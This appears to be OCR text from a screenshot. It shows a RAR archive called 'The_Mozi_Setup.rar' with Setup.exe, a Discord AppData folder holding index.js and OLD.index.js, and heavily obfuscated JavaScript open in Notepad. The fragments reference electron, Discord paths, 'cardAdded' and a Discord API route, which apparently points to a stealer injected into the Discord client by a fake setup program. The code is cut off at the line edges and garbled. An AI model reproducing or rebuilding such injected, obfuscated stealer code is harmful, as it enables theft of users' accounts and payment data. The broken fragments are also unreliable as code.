 C:\Users\greem\Downloads\The_Mozi_Setup.rar\
File Edit View Favorites Tools Help
Add Extract Test Copy Move Delete Info
C:\Users\gree
Name
Setup.exe
app
New Sort View
greem AppData Local Discord
Quick access
Desktop
Downloads
Documents
Pictures
app
Music
Videos
OneDrive
Name
index.js
OLD.index.js
package.json
3 items 1 item selected 28.4 KB
0 / 1 object(s) selected
index.js - Notepad
File Edit View
se','()=>{if(bb','x2a3c36;_0','cardAdded','m/api/v*/u','ElementByX',',bby
)+_0x511b05(0x214)+_0x511b05(0x217)+_0x511b05(0x322)+_0x511b05(0x202)+_0
_0xf590b3(0x13c),'YNHTp':_0xf590b3(0x21b)+_0xf590b3(0x227)+_0xf590b3(0x1e
590b3(0x27e)+_0xf590b3(0x27f)+_0xf590b3(0x298)+_0xf590b3(0x2c9)+_0xf590b3
o':_0xf590b3(0x243)+_0xf590b3(0x2e8)+_0xf590b3(0x1d8)+_0xf590b3(0x2be)+_
_0xf590b3,_0x56e055=electron[_0xdc233d(0x1a8)+_0xdc233d(0x1d3)][_0xdc233d
dc233d(0x1b4)+_0xdc233d(0x100)+_0xdc233d(0x188)+_0xdc233d(0x176)+_0xdc233
(0x11a)+_0xdc233d(0x2d9)+_0xdc233d(0x14a)+_0xdc233d(0x189)+_0xdc233d(0x2a
)+_0xdc233d(0xd8)+_0xdc233d(0x1e2)+_0xdc233d(0x17d)+_0xdc233d(0x2a7)+_0x
)+_0xdc233d(0x19b)+_0xdc233d(0x11d)+_0xdc233d(0x177)+_0xdc233d(0x194)+_0x
_0xdc233d(0x2ad)+_0xdc233d(0x19d)+_0xdc233d(0x1f6)+_0xdc233d(0x250)+_0xdc
c233d(0x1ed)+_0xdc233d(0xdf)),!![]),executed=!![]),_0xef5acd[_0xdc233d(0x
],_0xef5acd[_0xf590b3(0x1dd)]]},async(_0x24896f,_0x935541)=>{const _0x458
c1)],_0x234fd6,_0x289785[_0x458eab(0x15c)]('=')[0x2494+0x79*-0x1a+0x1849*
0x411cda[_0x458eab(0x2fb)])return;if(_0x411cda[_0x458eab(0x204)])_0xef5ac
2c3)+_0x527c2c(0x17c)+_0x527c2c(0x1a2)+_0x527c2c(0xf5)+_0x527c2c(0xfc)+_0
(0x14c)+_0xa9503f(0x2f7)+_0xa9503f(0x133)+_0xa9503f(0x2d7)+_0xa9503f(0x10
3f(0x1a5)+_0xa9503f(0x145)+_0xa9503f(0xe2)+_0xa9503f(0x2da)+_0xa9503f(0xb
0x2e6)+_0xa9503f(0x14c)+_0xa9503f(0x2f7)+_0xa9503f(0x218)+_0x59b450['id']
03f(0x26e)][_0xa9503f(0x1ae)]={'number':_0x518e2c[-0x166+-0x1dcb+-0x5*-0x
0x511b05(0x1f0)]=join(discordPath,_0x511b05(0x1e7)+_0x511b05(0xce)+'js');
Ln 1, Col 29136 100% Windows (CRLF) UTF-8